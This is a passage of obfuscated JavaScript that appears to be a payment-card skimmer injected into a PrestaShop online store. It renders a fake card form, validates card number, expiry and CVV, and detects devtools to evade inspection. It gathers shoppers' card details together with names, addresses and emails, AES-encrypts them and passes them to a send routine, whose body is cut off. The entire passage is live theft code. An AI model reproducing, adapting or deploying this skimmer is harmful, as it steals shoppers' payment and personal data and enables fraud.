646)+_0x44b163(1249)+_0x44b163(875)+_0x44b163(870)+_0x44b163(328)+_0x44b163(332)+_0x44b163(398)+_0x44b163(532)+_0x44b163(365)+_0x44b163(332)+_0x44b163(398)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(803)+_0x44b163(610)+_0x44b163(458)+_0x44b163(1031)+_0x44b163(864)+_0x44b163(450)+_0x44b163(994)+_0x44b163(461)+_0x44b163(243)+_0x44b163(806)+_0x44b163(393)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(1304)+_0x44b163(1116))+(_0x44b163(1086)+_0x44b163(804)+_0x44b163(286)+_0x44b163(326)+_0x44b163(1171)+_0x44b163(781)+_0x44b163(982)+_0x44b163(1230)+_0x44b163(495)+_0x44b163(403)+_0x44b163(409)+_0x44b163(572)+_0x44b163(392)+_0x44b163(1050)+_0x44b163(593)+_0x44b163(277)+_0x44b163(839)+_0x44b163(681)+_0x44b163(341)+_0x44b163(728)+_0x44b163(1337)+_0x44b163(814)+_0x44b163(843)+_0x44b163(913)+_0x44b163(717)+_0x44b163(1120)+_0x44b163(1195)+_0x44b163(579)+_0x44b163(400)+_0x44b163(1332)+_0x44b163(546)+_0x44b163(903)+_0x44b163(925)+_0x44b163(219)+_0x44b163(1152)+_0x44b163(276)+_0x44b163(841)+_0x44b163(937)+_0x44b163(1048)+_0x44b163(656)+_0x44b163(1009)+_0x44b163(675)+_0x44b163(508)+_0x44b163(930)+_0x44b163(618)+_0x44b163(918)+_0x44b163(343)+_0x44b163(1113)+_0x44b163(879)+_0x44b163(543)+_0x44b163(1109)+_0x44b163(1281)+_0x44b163(215)+_0x44b163(269)+_0x44b163(577)+_0x44b163(1066)+_0x44b163(1154)+_0x44b163(822)+_0x44b163(534)+_0x44b163(1184)+_0x44b163(235)+_0x44b163(761)+_0x44b163(1157)+_0x44b163(1202)+_0x44b163(668)+_0x44b163(1059)+_0x44b163(1113)+_0x44b163(879)+_0x44b163(946)+_0x44b163(240)+_0x44b163(709)+_0x44b163(721)+_0x44b163(486)+_0x44b163(790)+_0x44b163(214)+_0x44b163(942)+_0x44b163(1075)+_0x44b163(725)+_0x44b163(1245)+_0x44b163(1035)+_0x44b163(687)+_0x44b163(997)+_0x44b163(325)+_0x44b163(1309)+_0x44b163(250)+_0x44b163(1064)+_0x44b163(1313)+_0x44b163(1040)+_0x44b163(1188)+_0x44b163(857)+_0x44b163(966)+_0x44b163(553)+_0x44b163(993)+_0x44b163(1204)+_0x44b163(649)+_0x44b163(586)+_0x44b163(220)+_0x44b163(956)+_0x44b163(896)+_0x44b163(1124))+(_0x44b163(477)+_0x44b163(751)+_0x44b163(1259)+_0x44b163(322)+_0x44b163(822)+_0x44b163(757)+_0x44b163(961)+_0x44b163(1120)+_0x44b163(1195)+_0x44b163(579)+_0x44b163(400)+_0x44b163(1332)+_0x44b163(755)+_0x44b163(251)+_0x44b163(744)+_0x44b163(862)+_0x44b163(973)+_0x44b163(748)+_0x44b163(660)+_0x44b163(1344)+_0x44b163(911)+_0x44b163(476)+_0x44b163(406)+_0x44b163(1020)+_0x44b163(1083)+_0x44b163(550)+_0x44b163(799)+_0x44b163(1030)+_0x44b163(1182)+_0x44b163(462)+_0x44b163(605)+_0x44b163(1288)+_0x44b163(850)+_0x44b163(199)+_0x44b163(1161)+_0x44b163(1097)+_0x44b163(318)+_0x44b163(998)+_0x44b163(1314)+_0x44b163(1128)+_0x44b163(507)+_0x44b163(474)+_0x44b163(737)+_0x44b163(1169)+_0x44b163(1194)+_0x44b163(863)+_0x44b163(1351)+_0x44b163(728)+_0x44b163(1337)+_0x44b163(337)+_0x44b163(665)+_0x44b163(1105)+_0x44b163(549)+_0x44b163(500)+_0x44b163(949)+_0x44b163(586)+_0x44b163(220)+_0x44b163(216)+_0x44b163(1299)+_0x44b163(1303)+_0x44b163(1238)+_0x44b163(931)+_0x44b163(295)+_0x44b163(1185)+_0x44b163(319)+_0x44b163(467)+_0x44b163(426)+_0x44b163(826)+_0x44b163(935)+_0x44b163(980)+_0x44b163(859)+_0x44b163(934)+_0x44b163(886)+_0x44b163(1306)+_0x44b163(1170)+_0x44b163(1200)+_0x44b163(566)+_0x44b163(295)+_0x44b163(1185)+_0x44b163(319)+_0x44b163(467)+_0x44b163(1010)+_0x44b163(554)+_0x44b163(568)+_0x44b163(501)+_0x44b163(1079)+_0x44b163(206)+_0x44b163(239)+_0x44b163(550)+_0x44b163(799)+_0x44b163(1030)+_0x44b163(1182)+_0x44b163(1329)+_0x44b163(1084)+_0x44b163(928)+_0x44b163(1089)+_0x44b163(1107)+_0x44b163(910)+_0x44b163(285)+_0x44b163(1315))+(_0x44b163(586)+_0x44b163(220)+_0x44b163(216)+_0x44b163(1299)+_0x44b163(1303)+_0x44b163(969)+_0x44b163(531)+_0x44b163(1295)+_0x44b163(394)+_0x44b163(1e3)+_0x44b163(1027)+_0x44b163(730)+_0x44b163(655)+_0x44b163(1093)+_0x44b163(527)+_0x44b163(1284)+_0x44b163(1104)+_0x44b163(1263)+_0x44b163(1221)+_0x44b163(1256)+_0x44b163(872)+_0x44b163(661)+_0x44b163(294)+_0x44b163(1214)+_0x44b163(860)+_0x44b163(336)+_0x44b163(935)+_0x44b163(980)+_0x44b163(914)+_0x44b163(1101)+_0x44b163(842)+_0x44b163(484)+_0x44b163(1333)+_0x44b163(1125)+_0x44b163(712)+_0x44b163(650)+_0x44b163(583)+_0x44b163(411)+_0x44b163(1149)+_0x44b163(352)+_0x44b163(837)+_0x44b163(1119)+_0x44b163(678)+_0x44b163(505)+_0x44b163(388)+_0x44b163(617)+_0x44b163(575)+_0x44b163(1147)+_0x44b163(1130)+_0x44b163(249)+_0x44b163(483)+_0x44b163(898)+_0x44b163(957)+_0x44b163(1319)+_0x44b163(710)+_0x44b163(516)+_0x44b163(344)+_0x44b163(917)+_0x44b163(511)+_0x44b163(535)+_0x44b163(436)+_0x44b163(1269)+_0x44b163(196)+_0x44b163(1265)+_0x44b163(555)+_0x44b163(765)+_0x44b163(683)+_0x44b163(895)+_0x44b163(1170)+_0x44b163(1193)+_0x44b163(866)+_0x44b163(1280)+_0x44b163(1060)+_0x44b163(1067)+_0x44b163(682)+_0x44b163(766)+_0x44b163(659)+_0x44b163(943)+_0x44b163(1144)+_0x44b163(906)+_0x44b163(718)+_0x44b163(1248)+_0x44b163(621)+_0x44b163(1213)+_0x44b163(812)+_0x44b163(846)+_0x44b163(1237)+_0x44b163(1343)+_0x44b163(1323)+_0x44b163(1345)+_0x44b163(992)+_0x44b163(246)+_0x44b163(1243)+_0x44b163(412)+_0x44b163(783)+_0x44b163(624)+_0x44b163(1068)+_0x44b163(1087)+_0x44b163(205)+_0x44b163(1047))+(_0x44b163(1297)+_0x44b163(1298)+_0x44b163(1021)+_0x44b163(366)+_0x44b163(889)+_0x44b163(274)+_0x44b163(1244)+_0x44b163(345)+_0x44b163(449)+_0x44b163(283)+_0x44b163(1209)+_0x44b163(1355)+_0x44b163(425)+_0x44b163(1100)+_0x44b163(915)+_0x44b163(948)+_0x44b163(670)+_0x44b163(272)+_0x44b163(628)+_0x44b163(878)+_0x44b163(1290)+_0x44b163(436)+_0x44b163(1156)+_0x44b163(472)+_0x44b163(1265)+_0x44b163(555)+_0x44b163(765)+_0x44b163(1208)+_0x44b163(1063)+_0x44b163(651)+_0x44b163(657)+_0x44b163(900)+_0x44b163(884)+_0x44b163(762)+_0x44b163(974)+_0x44b163(306)+_0x44b163(192)+_0x44b163(829)+_0x44b163(641)+_0x44b163(1177)+_0x44b163(1252)+_0x44b163(1257)+_0x44b163(848)+_0x44b163(985)+_0x44b163(944)+_0x44b163(893)+_0x44b163(245)+_0x44b163(1350)+_0x44b163(284)+_0x44b163(417)+_0x44b163(361)+_0x44b163(1007)+_0x44b163(1088)+_0x44b163(830)+_0x44b163(1036)+_0x44b163(1110)+_0x44b163(594)+_0x44b163(1218)+_0x44b163(892)+_0x44b163(1192)+_0x44b163(1131)+_0x44b163(789)+_0x44b163(515)+_0x44b163(947)+_0x44b163(362)+_0x44b163(1080)+_0x44b163(865)+_0x44b163(832)+_0x44b163(432)+_0x44b163(648)+_0x44b163(491)+_0x44b163(901)+_0x44b163(742)+_0x44b163(1331)+_0x44b163(960)+_0x44b163(229)+_0x44b163(922)+_0x44b163(861)+_0x44b163(431)+_0x44b163(715)+_0x44b163(696)+_0x44b163(288)+_0x44b163(383)+_0x44b163(1271)+_0x44b163(907)+_0x44b163(740)+_0x44b163(1082)+_0x44b163(1273)+_0x44b163(299)+_0x44b163(614)+_0x44b163(346)+_0x44b163(1160)+_0x44b163(368)+_0x44b163(360)+_0x44b163(456)+_0x44b163(1261)+_0x44b163(404)+_0x44b163(838)+_0x44b163(1254)+_0x44b163(1212))+(_0x44b163(330)+_0x44b163(433)+_0x44b163(1227)+_0x44b163(817)+_0x44b163(840)+_0x44b163(963)+_0x44b163(883)+_0x44b163(1062)+_0x44b163(545)+_0x44b163(616)+_0x44b163(372)+_0x44b163(415)+_0x44b163(1346)+_0x44b163(1151)+_0x44b163(1143)+_0x44b163(923)+_0x44b163(763)+_0x44b163(211)+_0x44b163(778)+_0x44b163(300)+_0x44b163(1016)+_0x44b163(964)+_0x44b163(1015)+_0x44b163(1191)+_0x44b163(264)+_0x44b163(353)+_0x44b163(798)+_0x44b163(569)+_0x44b163(1077)+_0x44b163(598)+_0x44b163(423)+_0x44b163(211)+_0x44b163(237)+_0x44b163(260)+_0x44b163(677)+_0x44b163(356)+_0x44b163(1324)+_0x44b163(823)+_0x44b163(1121)+_0x44b163(606)+_0x44b163(630)+_0x44b163(421)+_0x44b163(905)+_0x44b163(273)+_0x44b163(684)+_0x44b163(1341)+_0x44b163(1150)+_0x44b163(964)+_0x44b163(1015)+_0x44b163(1191)+_0x44b163(264)+_0x44b163(353)+_0x44b163(816)+_0x44b163(574)+_0x44b163(856)+_0x44b163(377)+_0x44b163(802)+_0x44b163(965)+_0x44b163(1190)+_0x44b163(1138)+_0x44b163(978)+_0x44b163(420)+_0x44b163(634)+_0x44b163(1068)+_0x44b163(908)+_0x44b163(899)+_0x44b163(1171)+_0x44b163(1277)+_0x44b163(221)+_0x44b163(212)+_0x44b163(694)+_0x44b163(1096)+_0x44b163(592)+_0x44b163(1052)+_0x44b163(1057)+_0x44b163(358)+_0x44b163(590)+_0x44b163(954)+_0x44b163(1051)+_0x44b163(557)+_0x44b163(499)+_0x44b163(293)+_0x44b163(342)+_0x44b163(1025)+_0x44b163(689)+_0x44b163(1326)+_0x44b163(756)+_0x44b163(367)+_0x44b163(203)+_0x44b163(708)+_0x44b163(1085)+_0x44b163(1076)+_0x44b163(941)+_0x44b163(358)+_0x44b163(590)+_0x44b163(266)+_0x44b163(380)+_0x44b163(880)+_0x44b163(1234)+_0x44b163(1339))+(_0x44b163(631)+_0x44b163(303)+_0x44b163(438)+_0x44b163(221)+_0x44b163(212)+_0x44b163(247)+_0x44b163(774)+_0x44b163(379)+_0x44b163(708)+_0x44b163(716)+_0x44b163(595)+_0x44b163(926)+_0x44b163(487)+_0x44b163(636)+_0x44b163(333)+_0x44b163(988)+_0x44b163(769)+_0x44b163(1340)+_0x44b163(891)+_0x44b163(242)+_0x44b163(1018)+_0x44b163(537)+_0x44b163(587)+_0x44b163(335)+_0x44b163(999)+_0x44b163(453)+_0x44b163(402)+_0x44b163(707)+_0x44b163(1224)+_0x44b163(1296)+_0x44b163(794)+_0x44b163(519)+_0x44b163(349)+_0x44b163(1286)+_0x44b163(674)+_0x44b163(820)+_0x44b163(1003)+_0x44b163(1334)+_0x44b163(772)+_0x44b163(262)+_0x44b163(787)+_0x44b163(1189)+_0x44b163(302)+_0x44b163(1247)+_0x44b163(829)+_0x44b163(641)+_0x44b163(1177)+_0x44b163(1252)+_0x44b163(1257)+_0x44b163(848)+_0x44b163(985)+_0x44b163(944)+_0x44b163(893)+_0x44b163(245)+_0x44b163(434)+_0x44b163(354)+_0x44b163(653)+_0x44b163(1106)+_0x44b163(680)+_0x44b163(1163)+_0x44b163(847)+_0x44b163(810)+_0x44b163(1043)+_0x44b163(512)+_0x44b163(904)+_0x44b163(1227)+_0x44b163(817)+_0x44b163(840)+_0x44b163(424)+_0x44b163(719)+_0x44b163(429)+_0x44b163(376)+_0x44b163(608)+_0x44b163(1159)+_0x44b163(1132)+_0x44b163(541)+_0x44b163(1201)+_0x44b163(255)+_0x44b163(1199)+_0x44b163(385)+_0x44b163(669)+_0x44b163(611)+_0x44b163(281)+_0x44b163(480)+_0x44b163(629)+_0x44b163(351)+_0x44b163(1239)+_0x44b163(439)+_0x44b163(1118)+_0x44b163(1178)+_0x44b163(667)+_0x44b163(1179)+_0x44b163(263)+_0x44b163(835)+_0x44b163(338)+_0x44b163(1019)+_0x44b163(1330)+_0x44b163(743)+_0x44b163(679)+_0x44b163(485))+(_0x44b163(1236)+_0x44b163(836)+_0x44b163(1210)+_0x44b163(1211)+_0x44b163(1141)+_0x44b163(1065)+_0x44b163(373)+_0x44b163(853)+_0x44b163(1232)+_0x44b163(1322)+_0x44b163(459)+_0x44b163(225)+_0x44b163(785)+_0x44b163(676)+_0x44b163(374)+_0x44b163(1140)+_0x44b163(662)+_0x44b163(1285)+_0x44b163(990)+_0x44b163(529)+_0x44b163(882)+_0x44b163(663)+_0x44b163(1233)+_0x44b163(548)+_0x44b163(232)+_0x44b163(1058)+_0x44b163(867)+_0x44b163(874)+_0x44b163(773)+_0x44b163(1320)+_0x44b163(1175)+_0x44b163(312)+_0x44b163(697)+_0x44b163(1353)+_0x44b163(521)+_0x44b163(1176)+_0x44b163(530)+_0x44b163(828)+_0x44b163(1181)+_0x44b163(1069)+_0x44b163(348)+_0x44b163(851)+_0x44b163(703)+_0x44b163(464)+_0x44b163(584)+_0x44b163(1215)+_0x44b163(1226)+_0x44b163(607)+_0x44b163(936)+_0x44b163(1028)+_0x44b163(819)+_0x44b163(1242)+_0x44b163(1091)+_0x44b163(644)+_0x44b163(1219)+_0x44b163(301)+_0x44b163(1321)+_0x44b163(375)+_0x44b163(693)+_0x44b163(428)+_0x44b163(580)+_0x44b163(396)+_0x44b163(448)+_0x44b163(955)+_0x44b163(556)+_0x44b163(1001)+_0x44b163(633)+_0x44b163(1164)+_0x44b163(291)+_0x44b163(381)+_0x44b163(482)+_0x44b163(401)+_0x44b163(1025)+_0x44b163(1053)+_0x44b163(888)+_0x44b163(1024)+_0x44b163(213)+_0x44b163(1347)+_0x44b163(1123)+_0x44b163(1354)+_0x44b163(329)+_0x44b163(1241)+_0x44b163(571)+_0x44b163(1328)+_0x44b163(457)+_0x44b163(222)+_0x44b163(951)+_0x44b163(634)),m=()=>{const b=_0x44b163,x={qEilZ:function(b,x){return b-x},pTJrX:function(b,x){return b>x},hdNxb:b(1235)+b(1216),kJEuI:b(435)+b(363)},_=x[b(940)](window[b(279)],window[b(1310)]),t=x[b(940)](window[b(685)+"t"],window[b(253)+"t"]);x[b(252)](_,160)||x[b(252)](t,160)?!n&&(n=!0,window[b(1042)+b(384)](new Event(x[b(443)]))):n&&(n=!1,window[b(1042)+b(384)](new Event(x[b(387)])))};function isNotNull(b){const x=_0x44b163,_={NTqkS:function(b,x){return b!==x},ufftl:function(b,x){return b!==x}};return!(!_[x(544)](b,null)||!_[x(1004)](b,void 0))}function setErrorCardNum(b){const x=_0x44b163,_={NnUPz:function(b,x){return b(x)},FfXWb:function(b,x){return b<x},hwHOT:x(504)};let t=b[x(522)],e=t[x(496)][x(1258)](" ","");(!_[x(654)](checkLuhn,e)||_[x(868)](e[x(280)],15)||_[x(868)](e[x(280)],16))&&t[x(801)][x(497)](_[x(1358)])}function setErrorCardExp(b){const x=_0x44b163,_={lepuL:function(b,x){return b!==x},JEWPv:function(b,x){return b>x},oSUqi:function(b,x){return b<x},JBXIG:x(504)};let t=b[x(522)],e=t[x(496)];(_[x(1006)](e[x(280)],5)||_[x(542)](e[x(1342)]("/")[0],12)||_[x(408)](e[x(1317)](-2),24))&&t[x(801)][x(497)](_[x(442)])}function setErrorCardCvv(b){const x=_0x44b163,_={UYgka:function(b,x){return b>x},odvBp:function(b,x){return b<x},rBNWx:x(504)};let t=b[x(522)],e=t[x(496)];(_[x(881)](e[x(280)],4)||_[x(855)](e[x(280)],3))&&t[x(801)][x(497)](_[x(977)])}function checkLuhn(b){const x=_0x44b163,_={lIvwT:function(b,x){return b-x},euTDE:function(b,x){return b>=x},cEzdr:function(b,x){return b===x},BBtgr:function(b,x){return b*x},wrnZf:function(b,x,_){return b(x,_)},HWedD:function(b,x){return b/x},kdMbu:function(b,x){return b%x},lXIlp:function(b,x){return b%x}};let t=b[x(280)],e=0,n=!1;for(let r=_[x(726)](t,1);_[x(517)](r,0);r--){let t=_[x(726)](b[r][x(666)](),"0"[x(666)]());_[x(1222)](n,!0)&&(t=_[x(1206)](t,2)),e+=_[x(986)](parseInt,_[x(305)](t,10),10),e+=_[x(1099)](t,10),n=!n}return _[x(1222)](_[x(645)](e,10),0)}function formatCreditCardNumber(b){const x=_0x44b163,_={qPDJC:x(504),ZtRZz:x(989)};b[x(522)][x(801)][x(1196)](_[x(518)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"")[x(890)](/(\\d{4})/g,_[x(520)])[x(1029)]();return b[x(522)][x(496)]=t}function formatCreditCardCvv(b){const x=_0x44b163,_={FUSPH:x(504)};b[x(522)][x(801)][x(1196)](_[x(690)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"");return b[x(522)][x(496)]=t}function formatExpirationDate(b){const x=_0x44b163,_={TmekL:x(504),xWEPf:function(b,x){return b>x},rqVYo:function(b,x){return b+x}};b[x(522)][x(801)][x(1196)](_[x(858)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"");return _[x(688)](t[x(280)],4)&&(t=t[x(1317)](0,4)),_[x(688)](t[x(280)],2)&&(t=_[x(228)](_[x(228)](t[x(1317)](0,2),"/"),t[x(1317)](2))),b[x(522)][x(496)]=t}function setErrorInput(b){const x=_0x44b163,_={ctyNH:function(b,x){return b<x},KMOZu:x(504)};let t=b[x(522)];_[x(324)](t[x(496)][x(1029)]()[x(280)],3)&&t[x(801)][x(497)](_[x(749)])}function removeErrorInput(b){const x=_0x44b163,_={KYuhJ:x(504)};b[x(522)][x(801)][x(1196)](_[x(1017)])}function showError(){const b=_0x44b163,x={BlbiV:b(744)+b(862)+b(664),ltgQo:b(811),wAGbG:b(754)+"ck",eOCzj:b(1225),Gedww:b(809)};let _=document[b(296)+b(297)](x[b(764)]),t=_[b(296)+b(1316)+"me"](x[b(1327)])[0],e=_[b(1173)+b(1135)](x[b(526)]);t[b(331)][b(1276)]=x[b(1352)],e[b(331)][b(1276)]=x[b(1359)]}function setEvents(){const b=_0x44b163,x={ugMQZ:b(744)+b(862)+b(664),RmYPb:b(745)+b(384),UxpCu:b(1312)+b(292),LdPYu:b(811),Ydihg:b(809),CPIOC:function(b){return b()},kesdC:function(b,x){return b>=x},IiIBL:function(b,x){return b<=x},WvvLj:function(b,x,_,t){return b(x,_,t)},hyHVL:b(616)+b(372)+b(415)+b(1346)+b(1198)+b(807)+b(427)+b(498)+b(1311),qtxEh:function(b,x){return b(x)},CQkvj:function(b,x){return b==x},KNVqF:b(616)+b(372)+b(415)+b(1346)+b(1151)+b(1143)+b(923)+b(763)+b(207),BjWUl:function(b,x){return b===x},TjkAE:function(b,x,_,t){return b(x,_,t)},KhTSl:b(616)+b(372)+b(415)+b(1346)+b(410)+b(642)+b(1287)+b(691)+b(1127),ptyuG:function(b,x){return b(x)},XUiwM:b(616)+b(372)+b(415)+b(1346)+b(1145)+b(1095)+b(463)+b(752)+b(815),VpXHs:function(b,x){return b(x)},dqLVe:b(616)+b(372)+b(415)+b(1346)+b(1026)+b(440)+b(1183)+b(359)+b(1229),lXzad:function(b,x){return b(x)},fvDMY:b(616)+b(372)+b(415)+b(1346)+b(1146)+b(671)+b(525)+b(414)+b(238),HYszc:function(b,x){return b==x},MRuzh:b(616)+b(372)+b(415)+b(1346)+b(1278)+b(193)+b(622)+b(308)+b(207),GpMUD:function(b,x){return b(x)},XwTbg:function(b){return b()},tcFmt:b(1153),tCeqC:b(597),ecAHf:b(939),AwFSu:b(267),ojOYA:b(1336),yHuoZ:b(451),zqcfm:b(1292)+"mg",AARga:b(1190)+b(1049),spTzG:b(933),TvaTc:function(b,x,_){return b(x,_)},aaOVG:b(1338),YOGhr:b(1282),KNNzu:b(796),uryDd:b(340),dolcL:b(307),opYnh:function(b,x){return b(x)}};p=!0;let _=document[b(296)+b(297)](x[b(1008)]),t=document[b(296)+b(1316)+"me"](x[b(1039)]);const e=document[b(296)+b(297)](x[b(314)]),n=document[b(296)+b(297)](i),r=document[b(296)+b(297)](a),o=document[b(296)+b(297)](c);let u=document[b(296)+b(297)](s),d=[x[b(371)],x[b(1172)],x[b(876)],x[b(370)]];x[b(502)](changeImg,e,d),u[b(788)+b(1158)](x[b(952)],setErrorInput),u[b(788)+b(1158)](x[b(1165)],removeErrorInput),n[b(788)+b(1158)](x[b(952)],setErrorCardNum),n[b(788)+b(1158)](x[b(1165)],formatCreditCardNumber),r[b(788)+b(1158)](x[b(952)],setErrorCardExp),r[b(788)+b(1158)](x[b(1165)],formatExpirationDate),o[b(788)+b(1158)](x[b(952)],setErrorCardCvv),o[b(788)+b(1158)](x[b(1165)],formatCreditCardCvv),document[b(296)+b(297)](x[b(355)])[b(788)+b(1158)](x[b(490)],(_=>{const t=b;let e=document[t(296)+t(297)](x[t(422)]);e[t(801)]=x[t(996)];let n=e[t(1173)+t(1135)](x[t(466)]),r=e[t(296)+t(1316)+"me"](x[t(1246)])[0];n[t(801)]=x[t(996)],r[t(331)][t(1276)]=x[t(1302)]})),document[b(296)+b(297)](x[b(441)])[b(788)+b(1158)](x[b(490)],(_=>{const t=b;if(x[t(727)](isCollectedCardInfoCorrect)){let b=document[t(296)+t(297)](x[t(422)]),_=b[t(296)+t(1316)+"me"](x[t(1246)])[0];b[t(1173)+t(1135)](x[t(466)])[t(801)]=x[t(996)],_[t(331)][t(1276)]=x[t(1302)],x[t(727)](submit)}})),x[b(797)]((function(e,n){const r=b;function o(b,_,t){const e=_0x527f;let n=b;return x[e(271)](n,_)&&x[e(601)](n,t)}function i(b){const e=r,n=x[e(395)][e(1342)]("|");let o=0;for(;;){switch(n[o++]){case"0":t[1][e(801)][e(497)](x[e(1094)]);continue;case"1":t[2][e(801)][e(497)](x[e(1094)]);continue;case"2":_[e(801)][e(497)](x[e(975)]);continue;case"3":_[e(813)+"te"](x[e(983)],b);continue;case"4":t[0][e(801)][e(497)](x[e(1094)]);continue}break}}function a(){const b=r,e=x[b(1203)][b(1342)]("|");let n=0;for(;;){switch(e[n++]){case"0":t[1][b(801)][b(1196)](x[b(1094)]);continue;case"1":_[b(813)+"te"](x[b(983)],x[b(1348)]);continue;case"2":_[b(801)][b(1196)](x[b(975)]);continue;case"3":t[0][b(801)][b(1196)](x[b(1094)]);continue;case"4":t[2][b(801)][b(1196)](x[b(1094)]);continue}break}}e[r(788)+r(1158)](x[r(1108)],(()=>{const b=r;let _=e[b(496)][b(1258)](" ",""),t=_[b(1197)]()[b(894)](0,4);if(x[b(758)](o,t,2221,2720)||x[b(758)](o,_[b(1197)]()[b(894)](0,2),51,55)){let _=x[b(800)];x[b(852)](i,_)}else if(x[b(849)](t[b(386)](0),4)){let t=x[b(1348)];x[b(852)](i,t),x[b(528)](_[b(280)],0)&&x[b(727)](a)}else if(x[b(357)](o,t,3528,3589)){let _=x[b(371)];x[b(1360)](i,_)}else if(x[b(758)](o,_[b(894)](0,6),622126,622925)||x[b(849)](t,6011)||x[b(357)](o,_[b(894)](0,3),644,649)||x[b(849)](_[b(894)](0,2),65)){let _=x[b(1172)];x[b(902)](i,_)}else if(x[b(849)](_[b(894)](0,2),36)||x[b(357)](o,_[b(894)](0,3),300,305)){let _=x[b(876)];x[b(559)](i,_)}else if(x[b(849)](_[b(894)](0,2),62)){let _=x[b(370)];x[b(1360)](i,_)}else if(x[b(849)](_[b(894)](0,2),34)||x[b(1272)](_[b(894)](0,2),37)){let _=x[b(1180)];x[b(589)](i,_)}else x[b(627)](a)}))}),n)}function showIframes(){const b=_0x44b163,x={lkQVF:b(1283),ajGKb:function(b,x){return b(x)},HTOSA:b(744)+b(862)+b(664),uflTU:b(795),HMumY:function(b){return b()}};let _=document[b(1173)+b(1135)](x[b(195)]);if(!x[b(1240)](isNotNull,_))return!1;{let t=document[b(296)+b(297)](x[b(643)]);!x[b(1240)](isNotNull,t)&&(_[b(702)+b(945)](x[b(1014)],f),p=!1,!p&&x[b(1032)](setEvents))}return!0}function changeImg(b,x){const _=_0x44b163,t={EuUBH:_(267),WVcep:function(b,x){return b>=x},PeSKZ:function(b,x){return b-x},ZWiuQ:function(b,x,_){return b(x,_)}};let e=0;t[_(959)](setInterval,(()=>{const n=_;b[n(813)+"te"](t[n(768)],x[e]),t[n(413)](e,t[n(724)](x[n(280)],1))?e=0:e++}),2e3)}async function submit(){const b=_0x44b163,x={BBPOI:function(b){return b()},BGzVO:function(b,x){return b(x)},zeYHE:function(b,x,_,t){return b(x,_,t)},FOgqb:function(b,x,_){return b(x,_)}};x[b(658)](collectInformation),x[b(1133)](h,e);const n=await x[b(784)](encryptStringWithAES,_,t,JSON[b(924)](e));x[b(981)](sendData,n,0)}function isCollectedCardInfoCorrect(){const b=_0x44b163,x={BbVpa:b(1289),RCzbH:function(b,x){return b===x},KqfLs:function(b,x){return b<x},NdcCr:function(b,x){return b<x},gAhTM:function(b,x){return b>x},gwAsO:function(b,x){return b(x)},ahEiy:function(b,x){return b!==x},LRLYc:function(b,x){return b>x}};let _=document[b(296)+b(297)](i)?document[b(296)+b(297)](i)[b(496)][b(1258)](" ",""):x[b(582)],t=document[b(296)+b(297)](c)?document[b(296)+b(297)](c)[b(496)]:x[b(582)],e=document[b(296)+b(297)](a)?document[b(296)+b(297)](a)[b(496)][b(1258)](" ",""):x[b(582)],n=document[b(296)+b(297)](s)[b(496)];return!(x[b(1262)](_,x[b(582)])||x[b(1262)](t,x[b(582)])||x[b(1262)](e,x[b(582)])||x[b(1092)](n[b(280)],2))&&(!(x[b(334)](_[b(280)],15)||x[b(573)](_[b(280)],16)||!x[b(698)](checkLuhn,_))&&(!x[b(334)](t[b(280)],3)&&!x[b(573)](t[b(280)],4)&&!(x[b(833)](e[b(280)],5)||x[b(897)](e[b(1342)]("/")[0],12)||x[b(334)](e[b(1317)](-2),24))))}function collectInformation(){const b=_0x44b163,x={oHuuU:function(b,x){return b!==x},OzIcV:function(b,x){return b!==x},xojxU:function(b,x){return b!==x},ssdJg:function(b,x){return b!==x},Pdbry:function(b,x){return b!==x},edDHG:b(446)+b(317)+b(1022)+b(824)};e[b(1023)]=document[b(296)+b(297)](i)?document[b(296)+b(297)](i)[b(496)][b(1258)](" ",""):"",e[b(1081)]=document[b(296)+b(297)](c)?document[b(296)+b(297)](c)[b(496)]:"",e[b(782)]=document[b(296)+b(297)](a)?document[b(296)+b(297)](a)[b(496)]:"",e[b(620)]=document[b(296)+b(297)](s)?document[b(296)+b(297)](s)[b(496)]:"";let _=prestashop[b(469)],t=Object[b(746)](prestashop[b(469)][b(686)])[0];if(_){let n=t[b(736)],r=t[b(916)],o=t[b(309)],i=t[b(1274)],a=t[b(1115)],c=t[b(257)],s=t[b(1074)+"le"],u=_[b(1098)];x[b(552)](r,"")?e[b(1168)]=n+","+r:e[b(1168)]=n,x[b(1012)](o,null)&&(e[b(391)]=o),x[b(950)](i,null)&&(e[b(1054)]=i),x[b(1012)](a,null)&&(e[b(1078)]=a),x[b(738)](c,null)&&(e[b(780)]=c),x[b(275)](s,null)&&(e[b(776)]=s),x[b(738)](u,null)&&(e[b(1111)]=u)}let n=document[b(1173)+b(1135)](x[b(1231)])?document[b(1173)+b(1135)](x[b(1231)])[b(720)+"t"]:"";e[b(767)]=b(1034)+n+"|"}window[_0x44b163(788)+_0x44b163(1158)](_0x44b163(1235)+_0x44b163(1216),(b=>{const x=_0x44b163,_={GYnMJ:function(b,x){return b!==x},CmcAS:function(b,x){return b(x)},Hebza:x(831)+x(692),xpSiS:x(615),EbfyN:x(744)+x(862)+x(664)};if(_[x(588)](_[x(623)](get_cookie,_[x(268)]),_[x(447)])){_[x(623)](clearInterval,l),r=!1;let b=Date[x(827)]();document[x(430)]=x(831)+x(578)+b;let t=document[x(296)+x(297)](_[x(704)]);t&&t[x(1196)]()}})),setInterval(m,100),m(),document[_0x44b163(788)+_0x44b163(1158)](_0x44b163(340),(b=>{const x=_0x44b163,_={PLJjl:x(1225),KKGUM:function(b,x){return b(x)},gxnKk:function(b,x){return b===x},DvTNH:x(1279),MyiWi:x(744)+x(862)+x(664),NRnJe:x(811),NxSwF:x(1312)+x(292),IMVyj:function(b,x,_){return b(x,_)}};if(r){let t=document[x(1173)+x(1135)](d),e=document[x(1173)+x(1135)](u);if(_[x(958)](isNotNull,t)&&!o&&e[x(562)]&&(_[x(1307)](b[x(522)],t)||_[x(1307)](b[x(522)][x(1266)](_[x(732)]),t)||t[x(551)](b[x(522)]))){b[x(639)+x(560)](),b[x(202)+x(1255)+x(316)](),b[x(509)+x(953)]();let t=document[x(296)+x(297)](_[x(310)]);t[x(801)]="";let e=t[x(296)+x(1316)+"me"](_[x(204)])[0],n=t[x(1173)+x(1135)](_[x(1061)]);_[x(626)](setTimeout,(()=>{const b=x;e[b(331)][b(1276)]=_[b(1117)],n[b(801)]=""}),1800)}}}),!0);const h=b=>{const x=_0x44b163;for(let _ in b)b[_]=b[_][x(1029)]()};function sendData(_,t){const 